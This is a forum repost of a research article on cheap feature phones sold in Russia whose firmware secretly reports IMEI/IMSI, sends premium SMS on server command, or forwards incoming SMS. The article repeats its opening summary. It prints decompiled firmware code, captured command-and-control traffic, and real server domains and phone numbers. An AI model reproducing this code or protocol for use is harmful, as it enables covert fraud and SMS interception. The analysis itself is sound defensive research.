Tomcat
Professional
- Messages
- 2,686
- Reaction score
- 1,041
- Points
- 113
TL;DR: a considerable number of simple push-button phones present in Russian stores contain unwanted undocumented functions. They can automatically send SMS messages or go online to transmit the fact of purchase and use of the phone (transmitting the IMEI of the phone and IMSI of SIM cards). There are models with a built-in Trojan that sends paid SMS messages to short numbers, the text of which is downloaded from the server, and there are also devices with a real backdoor that forwards incoming SMS messages to the attackers’ server.
The article describes the details of malicious functions and how to detect them.
Due to the almost complete lack of information about the availability and capabilities of the AT port in modern phones, I decided to buy several very different devices to test their functionality.
But how to choose truly different phones?
Each chip manufacturer provides its own SDK for developing firmware based on it. SDKs from different manufacturers are strikingly different and, as a rule, are written for a specific line of chips and task. The functionality of the end device is also dependent on the operating system: the SDK can be integrated into the real-time OS via the HAL .
It is not necessary to buy dozens and hundreds of phones to conduct full testing: it is enough to buy several models from different SoC manufacturers and with different operating systems.

Almost random phones were purchased, guided by the visual component of the interface in photographs and video reviews and the limited information about the SoC on the Internet:
Drill down helps you easily understand if your phone contains unwanted functionality without going into too much detail.
Analyzing a phone's firmware is a costly method that requires deep knowledge of the phone's design and software reverse engineering methods, but it allows one to analyze in detail malicious firmware functions and also get rid of them.
Firmware analysis consists of three stages:
To remove the firmware, I used a hacked version of Miracle Box. To prevent modifications made by crackers from being easily visible by comparing the original and modified files, the hacked version has Enigma Protector attached, right on top of VMProtect, which is used in the original software. Because of this, the program starts for about a minute and slows down in drawing buttons and components when switching tabs.
The hackers did not bother to disable the Internet functions of the program, which allowed the authors to detect the use of the hacked version and, apparently, execute arbitrary code on the user’s computer: frightening messages appear in the log window about collecting and sending all saved passwords to the server.
 Miracle Box (cracked)
Miracle Box (cracked)
The advantage of such software is the complete automation of the process: the program itself will determine the specific processor model, flash memory address and its size. Some boxes contain built-in exploits to bypass Secure Boot and other similar protections.
There are alternative options for obtaining dumps. For Mediatek chips, you can use the official MTK Flash Tool program , which has a function for reading an arbitrary memory address, and for RDA you can use a ready-made script that allows you to read, among other things. RAM.
Official software for Spreadtrum: SPD Flash Tool / ResearchDownload.
To unpack the firmware of the main ALICE section of Mediatek chips , you can use a third-party development, unalice, decompressing file: https://github.com/donnm/mtk_fw_tools/ I already wrote about working with RDA
firmware in the article “Minor improvements to the firmware of a push-button phone on the RDA8826 platform (SC6533 , MIPS): disable Funbox, hack games." The easiest way is to let the phone itself unpack everything, and then extract the unpacked data from RAM while the phone is running. On Spreadtrum, the main part of the firmware is compressed with a modified LZMA,the unpacker for which is not publicly available . Already available. To decompress, you need to modify the uncompressed code so that it performs decompression by the hardware device and transfers the decompressed code to the computer, but on my only device the UART port was set to DSP, not the main processor, and I could not switch it. It was possible to use other output methods (for example, using a speaker or a flashlight as transport), but I did not do this.
The 2G base station is a convenient and easy-to-set up method for mass practical analysis of malicious activity without preliminary preparation of each device, but it requires significant capital expenditures for the purchase of SDR equipment.
The method gives access to all GSM/GPRS network traffic, with the ability to view and modify it on the fly.
My configuration:
YateBTS autonomously implements all components of the GSM stack, thanks to which it can be installed and configured in literally 30 minutes. Great for research like this!

Inoi 101
The first and “cleanest” device purchased was Inoi 101, about which I already wrote a separate note.
This phone does not contain malicious functions. Typical unwanted things like SMS subscription menus and paid games are present, but the device does not perform any actions arbitrarily or secretly.

Itel it2160
Itel is a Chinese manufacturer that produces devices for developing countries. Part of the Transsion holding, which unites the brands Tecno, itel, Infinix, Spice. The Itel it2160
model reports “for sale” via the Internet, without warning.
A panel was found on the asv.transsion.com domain containing information about sold devices, which they themselves send to the server:
Panel address: http://asv.transsion.com:8080/openinfo/open/index

F+ Flip 3
Flip 3 of the Russian OEM supplier F+ reports “the fact of sale” via SMS to the number +79584971255, sending IMEI and IMSI in the body of the message.
Does not contain a browser, does not connect to the Internet.

Sending a message with IMEI and IMSI to number 79584971255
Decompilation of the firmware reveals the presence of other phone numbers for a number of countries: +92313568243 for Pakistan (PLMN 410), +8804445600006 for Bangladesh (PLMN 470), 18049479956 for Azerbaijan and Kazakhstan (PLMN 400, 401), +9156767215 for India (PLMN 404, 05).
In addition to IMEI and IMSI, the SMS text contains three constants, which apparently indicate the phone model and batch number (production date):
Reviews from Yandex.Market:
By opening the .elf file in IDA, we can see the original names of functions and variables.

The SMS sending function is called gmb_sms_sales_send_sms_ext , where gmb is probably gmobi - the SMS subscription service provider.
I tried to get details about this functionality from the manufacturer. The following dialogue took place with the F+ company:
From BQ, whose firmware I analyzed and found similar functionality (sending SMS to +79629511090), I only received advice to contact the service center, ignoring further questions.

DEXP SD2810
DEXP SD2810 from the Russian brand of the DNS store chain.
A dangerous phone that drains your mobile account money.
• Does not contain a browser, but connects to GPRS
• Reports “sales” via the Internet, without warning
• Transmits IMEI, IMSI
• Accesses CnC on the Internet and executes its commands
• Sends paid SMS to short numbers with text received from the server
The phone periodically sends POST requests over an unencrypted HTTP connection to the domain www.mgs123.com , and performs server responses to send SMS messages.
The server tells you which number to send the SMS to (FNUM directive, number 4169), the content or prefix of the message (FCON directive, gooo mgs message), and, among other things, the expected response text (CCON, "Send 2 in response to this" ) and the text of the response SMS (GRABSMS, "2").
The domain www.mgs123.com is registered in China, hosting is also located in this country:

The fact of sending an SMS message captured through its own GSM network.
Excerpt from the news “Novokuznechanin bought a phone with a built-in “account busting function”.

Irbis SF63
Model SF63 from Russian OEM supplier Irbis.
A dangerous phone that uses your phone number for commercial purposes to register third parties in Internet services.
• Does not contain a browser, but connects to GPRS
• Reports “sales” via the Internet, without warning
• Transfers encrypted data to the server
• Accesses CnC on the Internet and executes its commands
This “granny phone” came from the store with “clean”, updated firmware. On the Internet, for this model, one single version was found “IRBIS_SF63_GC9106_CTC_V05_GSM_FM_20181010.pac”, which was installed on the device. She ended up with a backdoor.
The phone, as in the case of DEXP, sends POST requests via HTTP, but this model encrypts the transmitted data with its own algorithm with, apparently, a fixed key - the encrypted parameters are the same most of the time, and if they change, then only slightly.
The data is transferred to the domain hwwap.well2266.com.
The domain is registered and hosted in China, in the Alibaba cloud.
Excerpt from the note "Granny's phone stealing SMS and telegram accounts"

Screenshot of a dialogue with a phone number registered in Telegram. At the other end they report that the number was purchased on the website numbersell.com

• 2 models spend money from the account (send data after purchase via SMS/Internet);
• 1 model goes online and sends paid SMS messages to short numbers;
• 1 model forwards incoming messages via Internet.
Brands F+ and BQ deny the problem or are silent about it.
The OEM manufacturer is ready to implement any whim of the brand or manufacturer of third-party modules, at your own expense.
There is no specialized ministry in Russia that would deal with such problems. The Ministry of Digital Development (formerly the Ministry of Communications) only checks product certification for compliance with global and Russian communication standards, but not the functionality of the end device.
The Ministry of Digital Development recommended contacting Rospotrebnadzor, transferring the problem to the seller-buyer level.
The article describes the details of malicious functions and how to detect them.
Introduction
Research into mobile phones began with a simple idea: could these cheap, readily available handsets be used to receive SMS messages on a computer? The phones are much cheaper than common USB GSM modems, and most models support 2 SIM cards, and some up to four.Due to the almost complete lack of information about the availability and capabilities of the AT port in modern phones, I decided to buy several very different devices to test their functionality.
But how to choose truly different phones?
Three pillars of mobile SoCs
There are three main manufacturers of systems-on-chip for push-button dialers: | 
RDA Microelectronics | 
Spreadtrum | 
Mediatek |
Architecture | MIPS | ARM | ARM |
Standards | 2G | 2G/3G/4G | 2G/3G/4G |
| No longer produced, but still sold. The company was acquired by Spreadtrum. | Rebranded to Unisoc, but continue to produce chips under the old brand. | They have lines for smartphones, feature phones, IoT, embedded devices, etc. |
Each chip manufacturer provides its own SDK for developing firmware based on it. SDKs from different manufacturers are strikingly different and, as a rule, are written for a specific line of chips and task. The functionality of the end device is also dependent on the operating system: the SDK can be integrated into the real-time OS via the HAL .
It is not necessary to buy dozens and hundreds of phones to conduct full testing: it is enough to buy several models from different SoC manufacturers and with different operating systems.
What did I buy and what did I receive?

Almost random phones were purchased, guided by the visual component of the interface in photographs and video reviews and the limited information about the SoC on the Internet:
- Inoi 101 (RDA8826/SC6533, 600₽)
- DEXP SD2810 (SC6531E, 699₽)
- Itel it2160 (MT6261, 799₽)
- Irbis SF63 (SC6531DA, 750₽)
- F+ Flip 3 (SC6531DA, 1499₽)
Classification of unwanted features
Malicious phone activity can be divided into three categories:- Sending SMS and accessing the Internet to “track sales”
The most harmless function that does not cause significant material damage to your mobile account. The device, without the user’s knowledge, sends SMS (to a regular Russian number) or goes online, transferring the IMEI phone number and IMSI SIM card to an unidentified organization or individual.
Data transfer is carried out either once before resetting the device to its factory state, or after each battery removal. - A Trojan that sends SMS to paid (short) numbers, having previously downloaded the text and number from a server via the Internet.
A function that systematically debits funds from the account of a mobile number. In addition to frequent automatic and secret access to the Internet (which in itself costs money on non-package tariffs), the mobile device sends separately charged SMS messages to short numbers, intercepts the confirmation SMS and sends a confirmation text in response. - A backdoor that intercepts incoming SMS messages and sends them to the server.
Allows attackers to use your phone number to register for services that require confirmation via SMS. The phone periodically goes online and receives commands from the server, the result of which is sent back to the server.
Methods for detecting and analyzing malicious activity
Checking the details of a mobile operator is a method available to anyone. It is enough to insert a working SIM into the phone, turn it on and leave it for a full day, and then request details in the form of a file through the online account of the mobile operator. This method allows you to identify the fact of access to the Internet (without host addresses and transmitted content), the fact of sending an SMS message and the recipient’s number, the exact time of the actions performed.Drill down helps you easily understand if your phone contains unwanted functionality without going into too much detail.
Analyzing a phone's firmware is a costly method that requires deep knowledge of the phone's design and software reverse engineering methods, but it allows one to analyze in detail malicious firmware functions and also get rid of them.
Firmware analysis consists of three stages:
- Getting a dump from a phone or searching and downloading firmware on the Internet
- Unpacking compressed parts of the firmware if necessary
- Manual firmware code research
To remove the firmware, I used a hacked version of Miracle Box. To prevent modifications made by crackers from being easily visible by comparing the original and modified files, the hacked version has Enigma Protector attached, right on top of VMProtect, which is used in the original software. Because of this, the program starts for about a minute and slows down in drawing buttons and components when switching tabs.
The hackers did not bother to disable the Internet functions of the program, which allowed the authors to detect the use of the hacked version and, apparently, execute arbitrary code on the user’s computer: frightening messages appear in the log window about collecting and sending all saved passwords to the server.

The advantage of such software is the complete automation of the process: the program itself will determine the specific processor model, flash memory address and its size. Some boxes contain built-in exploits to bypass Secure Boot and other similar protections.
There are alternative options for obtaining dumps. For Mediatek chips, you can use the official MTK Flash Tool program , which has a function for reading an arbitrary memory address, and for RDA you can use a ready-made script that allows you to read, among other things. RAM.
Official software for Spreadtrum: SPD Flash Tool / ResearchDownload.
To unpack the firmware of the main ALICE section of Mediatek chips , you can use a third-party development, unalice, decompressing file: https://github.com/donnm/mtk_fw_tools/ I already wrote about working with RDA
firmware in the article “Minor improvements to the firmware of a push-button phone on the RDA8826 platform (SC6533 , MIPS): disable Funbox, hack games." The easiest way is to let the phone itself unpack everything, and then extract the unpacked data from RAM while the phone is running. On Spreadtrum, the main part of the firmware is compressed with a modified LZMA,
The 2G base station is a convenient and easy-to-set up method for mass practical analysis of malicious activity without preliminary preparation of each device, but it requires significant capital expenditures for the purchase of SDR equipment.
The method gives access to all GSM/GPRS network traffic, with the ability to view and modify it on the fly.
My configuration:
- bladeRF x115 ($650)
- Raspberry Pi 400 ($100)
- Open and free YateBTS base station software
- Wireshark for GSM and Internet traffic analysis
YateBTS autonomously implements all components of the GSM stack, thanks to which it can be installed and configured in literally 30 minutes. Great for research like this!
Phones

Inoi 101
The first and “cleanest” device purchased was Inoi 101, about which I already wrote a separate note.
This phone does not contain malicious functions. Typical unwanted things like SMS subscription menus and paid games are present, but the device does not perform any actions arbitrarily or secretly.

Itel it2160
Itel is a Chinese manufacturer that produces devices for developing countries. Part of the Transsion holding, which unites the brands Tecno, itel, Infinix, Spice. The Itel it2160
model reports “for sale” via the Internet, without warning.
Code:
POST /SaleStatistics/sendsale/sendSale?ua=itel-it2160&screen=128X160&imsi=9250991625668426&imei=354648020000251&phone_version=it2160-DL194-EnRuUk-RU-20210201&platform=2&device=1&lang=Русский язык&timeStamp=2021-01-0102:00:00&auth=ed6bdd17212ec9c9699a6b0a693870fd HTTP/1.1
Host: asv.transsion.com:8080
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
x-wap-profile: http://nds.nokia.com/uaprof/N6280r100.xml
Content-Length: 0
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 31 May 2021 16:05:17 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 52
Connection: keep-alive
{"response":{"code":"201","desc":"Repeat Products"}}A panel was found on the asv.transsion.com domain containing information about sold devices, which they themselves send to the server:
- IMEI
- A country
- Model
- Firmware version
- Language
- Activation time
- Base Station Identifier (LAC/TAC)
Panel address: http://asv.transsion.com:8080/openinfo/open/index

F+ Flip 3
Flip 3 of the Russian OEM supplier F+ reports “the fact of sale” via SMS to the number +79584971255, sending IMEI and IMSI in the body of the message.
Does not contain a browser, does not connect to the Internet.

Sending a message with IMEI and IMSI to number 79584971255
Decompilation of the firmware reveals the presence of other phone numbers for a number of countries: +92313568243 for Pakistan (PLMN 410), +8804445600006 for Bangladesh (PLMN 470), 18049479956 for Azerbaijan and Kazakhstan (PLMN 400, 401), +9156767215 for India (PLMN 404, 05).
Code:
_BYTE *__fastcall gmb_sms_sales_get_phone_number(int *plmn, int number_, int text_)
{
int text; // r2
char *number; // r1
MEMORY[0x10041098](number_, text_);
if ( plmn == (int *)410 )
{
text = text_;
number = "+92313568243";
}
else if ( (int)plmn > 410 )
{
if ( (int)plmn - 410 <= 50 || plmn != (int *)470 )
goto LABEL_17;
text = text_;
number = "+8804445600006";
}
else
{
if ( plmn == (int *)400 )
{
LABEL_17:
text = text_;
number = "18049479956";
return sub_10324500(number_, (unsigned __int8 *)number, text);
}
if ( (int)plmn > 400 )
{
if ( plmn == (int *)401 || plmn != (int *)404 && plmn != (int *)405 )
goto LABEL_17;
text = text_;
number = "+9156767215";
}
else
{
if ( plmn != (int *)250 )
goto LABEL_17;
text = text_;
number = "+79584971255";
}
}
return sub_10324500(number_, (unsigned __int8 *)number, text);
}In addition to IMEI and IMSI, the SMS text contains three constants, which apparently indicate the phone model and batch number (production date):
Code:
…
sms_prepare_struct((int)v5, 32);
sub_10309198();
imsi = (const char *)get_imsi();
if ( !imsi )
imsi = &str_zero;
imei = (const char *)get_imei();
if ( !imei )
imei = "000000000000000";
strcpy((int)sms_str, "#%s#%s#%s#%d#%d#", imsi, imei, "250124", 64, 1);
result = schedule_sms((int)sms_str, (int)v5, v0, (int)sms_callback);Reviews from Yandex.Market:
Archives of firmware from several models from BQ were discovered on 4pda, which are very similar to F+ firmware. Apparently, this is not a repackaged firmware archive from the OEM manufacturer, containing, in addition to the firmware itself, also the files necessary for its debugging. In particular, the archives contain the firmware in the form of an .elf file, without compressed sections, with debugging symbols.After turning it on, the device sent a certain SMS to the number 9584971255. Most likely, I will return the device back to the store.
I confirm. The phone itself sent an SMS to this number +79584971255. 2 rubles were written off, my mobile operator is MTS. The phone does not save SMS by default unless configured. I saw the write-off in the account details. After resetting to factory settings, the phone again sent an SMS to this number, another 2 rubles were debited. I received a response from support that this was the first time they had heard about this. Despite the fact that I mentioned the same case with another owner, sending them here to read the review. They didn’t want to look into it, suggesting that I had accidentally sent the SMS or that it had been sent by a SMS from the previous person who was looking at the phone.
By opening the .elf file in IDA, we can see the original names of functions and variables.

The SMS sending function is called gmb_sms_sales_send_sms_ext , where gmb is probably gmobi - the SMS subscription service provider.
I tried to get details about this functionality from the manufacturer. The following dialogue took place with the F+ company:
When I asked to make the updated version of the firmware publicly available, I was refused and further questions were ignored.The F+ Flip 3 push-button phone automatically and unnoticed by the user sends SMS messages to the number +79584971255 when Russian SIM cards are installed in it, and the sent SMS message is not saved in the phone’s memory. The messages contain the IMEI number of the device, the IMSI number of the SIM card, and three fixed values.
...
The full message format is as follows: #IMSI#IMEI#250124#64#1# Where IMSI is the IMSI number of the SIM card, IMEI is the IMEI number of the phone.
For what purpose is this functionality implemented in F+ devices?
>>> No information.
Why is it not stated on the official website, box or device instructions?
>>> Because this functionality was not implemented by our engineers.
How is the received data processed?
>>> No information.
Which legal entity or individual owns the number +79584971255?
>>> No information.
06/03/2021 : We are working on solving this problem. New revisions with new firmware do not have this problem. However, the new firmware is incompatible with the old revision of phones. As soon as new firmware for old revisions appears in the service, I will inform you.
06/15/2021 : The service center has received firmware SW06, which solves this problem, contact the nearest service center from the list using the link https://fplusmobile.ru/support/ to flash your phone.
From BQ, whose firmware I analyzed and found similar functionality (sending SMS to +79629511090), I only received advice to contact the service center, ignoring further questions.

DEXP SD2810
DEXP SD2810 from the Russian brand of the DNS store chain.
A dangerous phone that drains your mobile account money.
• Does not contain a browser, but connects to GPRS
• Reports “sales” via the Internet, without warning
• Transmits IMEI, IMSI
• Accesses CnC on the Internet and executes its commands
• Sends paid SMS to short numbers with text received from the server
The phone periodically sends POST requests over an unencrypted HTTP connection to the domain www.mgs123.com , and performs server responses to send SMS messages.
Code:
POST http://www.mgs123.com:8080/fee/mergserv HTTP/1.1
Host: www.mgs123.com
Accept: */*
User-Agent: MOT-E398/0E.20.34R MIB/2.2.1 Profile/MIDP-2.0 Configuration/CLDC-1.0 UP.Link/5.1.2.6
Content-Length: 177
BCMD=GetFeeConfig&CRTY=6&IMSI=250991625668426&RIMSI=250991625668426&CTYPE=1&CVER=2001&NONCE=151927053004&PLMN=25099&PMOD=8411&PNUM=&RTYPE=A&SIGN=7295DD12B0B11CF997AC8B4A593D82FA
<?xml version="1.0"?>
<smtinfo>
<BCMD>GetFeeConfig</BCMD>
<FNUM>4169</FNUM>
<CREP>2</CREP>
<INTV>6000</INTV>
<FMON>-1</FMON>
<CTAG>1</CTAG>
<INFO>null</INFO>
<FAUTO>0</FAUTO>
<FMONEY>50.0RUB</FMONEY>
<KCON>Оплата услуги на 4169%7C88001000633</KCON>
<FTAG>sms</FTAG>
<GRABSMS>2</GRABSMS>
<FMAX>0</FMAX>
<CCON>Отправьте 2 в ответ на данное</CCON>
<BSCO>1</BSCO>
<FPRICE>50.0</FPRICE>
<FNXT>45</FNXT>
<FSHD>1</FSHD>
<FINT>171</FINT>
<ISTWO>0</ISTWO>
<DATE>20210815</DATE>
<FFOC>1</FFOC>
<FCON>gooo mgs</FCON>
</smtinfo>The server tells you which number to send the SMS to (FNUM directive, number 4169), the content or prefix of the message (FCON directive, gooo mgs message), and, among other things, the expected response text (CCON, "Send 2 in response to this" ) and the text of the response SMS (GRABSMS, "2").
The domain www.mgs123.com is registered in China, hosting is also located in this country:
Code:
$ whois mgs123.com | grep Registrar
Registrar WHOIS Server: grs-whois.hichina.com
Registrar URL: http://whois.aliyun.com
Registrar Registration Expiration Date: 2024-08-01T08:22:22Z
Registrar: Alibaba Cloud Computing (Beijing) Co., Ltd.
Registrar IANA ID: 420
Registrar Abuse Contact Email: DomainAbuse@service.aliyun.com
Registrar Abuse Contact Phone: +86.95187
$ dig +short www.mgs123.com
121.201.57.203
$ whois 121.201.57.203 | grep descr
descr: Guangdong RuiJiang Science and Tech Ltd.
descr: Room 404 ,No.100, Lingnan Avenue North,
descr: Lingnan Building, Foshan, GuangDong,
descr: CNC Group CHINA169 Guangdong Province Network
descr: Addresses from CNNIC(HUANDAO)
The fact of sending an SMS message captured through its own GSM network.
Excerpt from the news “Novokuznechanin bought a phone with a built-in “account busting function”.
DEXP did not respond to requests for malicious functionality.01/02/2019, we purchased a Dexp SD2810 phone [...] on the day of purchase, we inserted SIM cards and 2 hours later, 50 rubles were debited from the account. Based on the details, I saw that an SMS was sent to number 4446 and some kind of entertainment content [...]
On 01/15/2019 and 02/02/2019, SMS were also sent to the same number 4446 and 50 rubles were debited. for each.

Irbis SF63
Model SF63 from Russian OEM supplier Irbis.
A dangerous phone that uses your phone number for commercial purposes to register third parties in Internet services.
• Does not contain a browser, but connects to GPRS
• Reports “sales” via the Internet, without warning
• Transfers encrypted data to the server
• Accesses CnC on the Internet and executes its commands
This “granny phone” came from the store with “clean”, updated firmware. On the Internet, for this model, one single version was found “IRBIS_SF63_GC9106_CTC_V05_GSM_FM_20181010.pac”, which was installed on the device. She ended up with a backdoor.
The phone, as in the case of DEXP, sends POST requests via HTTP, but this model encrypts the transmitted data with its own algorithm with, apparently, a fixed key - the encrypted parameters are the same most of the time, and if they change, then only slightly.
The data is transferred to the domain hwwap.well2266.com.
Code:
GET /checkupdate?p=hxB4ZvBrVc9Hl8wcdORsVcZHmHetYc9sSHwEhuvtWc5Hkf0EYcF0SHGolxF4VEdrXcFsWERwWEhzW8RxSHGoifF4VudsXclvVc9rVuBzVuBySI6NhgZ4WEduVdZHlxV4WuFrVulrVc9sVc9HiHOvYc9HlxwuYc9HmxOrYc9HlHeIYfONk7iwlyWFYcRHjgitYc9HmPsEYc9HhHZ4Vc5oVc5oVE5sX75sWcJsWcJtVB%3D%3D HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Host: hwwap.well2266.com:8077
Connection: Keep-Alive
Cache-Control: no-cache
User-Agent: MAUI WAP Browser
Accept-Charset: utf8,gb2312
HTTP/1.1 200
Server: nginx/1.12.0
Date: Sat, 19 Jun 2021 15:11:06 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 28
Connection: keep-alive
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Cache-Control: must-revalidate
hfWvjgiGiQa2VE5tVbvrWDvsXgv=The domain is registered and hosted in China, in the Alibaba cloud.
Code:
$ whois well2266.com | grep Registrar
Registrar WHOIS Server: grs-whois.hichina.com
Registrar URL: http://whois.aliyun.com
Registrar Registration Expiration Date: 2023-06-17T02:47:49Z
Registrar: Alibaba Cloud Computing (Beijing) Co., Ltd.
Registrar IANA ID: 420
Registrar Abuse Contact Email: DomainAbuse@service.aliyun.com
Registrar Abuse Contact Phone: +86.95187
$ dig +short hwwap.well2266.com
47.88.242.46
$ whois 47.88.242.46 | grep Organization
Organization: Alibaba.com LLC (AL-3)Excerpt from the note "Granny's phone stealing SMS and telegram accounts"
Excerpt from the note "How to access SMS from any number or Beeline breaks through the bottom"It all started on October 24, 2020. [...] the phone happily sent me a notification that a new contact had registered in Telegram. The dream suddenly vanished because my girlfriend’s grandmother registered on telegram.
Today I receive a message in a telegram that my grandmother is now on Telegram!
I was very surprised, because my grandmother is over 80 years old, she has a push-button phone, without Internet access.
I called her and clarified that she had recently received an SMS code from a Telegram number.

Screenshot of a dialogue with a phone number registered in Telegram. At the other end they report that the number was purchased on the website numbersell.com
Results
4 out of 5 phones contain undeclared functionality, of which:
• 2 models spend money from the account (send data after purchase via SMS/Internet);
• 1 model goes online and sends paid SMS messages to short numbers;
• 1 model forwards incoming messages via Internet.
Who is guilty?
First of all, the brand under which the phones are sold is to blame. The brand orders the development of the device itself and the firmware for it from the OEM manufacturer, but does not check the final device for undeclared capabilities. For some reason, many brands do not post the firmware on the website, but send the device to a service center to update in case of problems.Brands F+ and BQ deny the problem or are silent about it.
The OEM manufacturer is ready to implement any whim of the brand or manufacturer of third-party modules, at your own expense.
There is no specialized ministry in Russia that would deal with such problems. The Ministry of Digital Development (formerly the Ministry of Communications) only checks product certification for compliance with global and Russian communication standards, but not the functionality of the end device.
The Ministry of Digital Development recommended contacting Rospotrebnadzor, transferring the problem to the seller-buyer level.
The Ministry of Digital Development, Communications and Mass Communications of the Russian Federation [...] has considered your appeal about the equipment manufacturer F-Plus Mobile LLC and reports the following.
According to the Regulations, the Ministry of Digital Development of Russia carries out the functions of developing and implementing state policy and legal regulation in the field of communications [...]
We inform you that the communication means specified in your initial application have undergone a mandatory confirmation of compliance with the Rules for the Use of Radio Access Equipment . [...]
It should be noted that, in accordance with the Rules, when declaring telephone sets for mobile radiotelephone networks, checking the presence or absence of sending short messages in automatic mode is not provided.
Federal state supervision in the field of consumer rights protection is carried out by the authorized federal executive body - the Federal Service for Supervision of Consumer Rights Protection and Human Welfare ( Rospotrebnadzor ).
What to do?
There are a huge number of mobile phones, it is impossible to check them all.- Buy only trusted global brands: Nokia phones do not contain malicious functionality, but they also cost 2-4 times more than their “domestic” counterparts;
- Read reviews before purchasing: it is better to buy a proven model that has been on the market for a long time, with an impeccable reputation, than to take risks with new products;
- Track the behavior of a new phone after purchase within 24 hours, according to the operator’s details;
- Write to Rospotrebnadzor, FSB (?) and the manufacturer if you find strange activity.
...what about receiving SMS?
None of the phones I purchased provide a full AT port via USB or Bluetooth. Reading SMS messages from a computer is not implemented anywhere.Updates
- @ILYA_ZX made an unpacker for the STONE section of Spreadtrum processors.
- A DNS representative commented on the article, a recall campaign has been launched for the DEXP B281 and DEXP SD2810 models
- ilyakurdyukov made a firmware dumper for SC6531E/SC6531DA chipsets

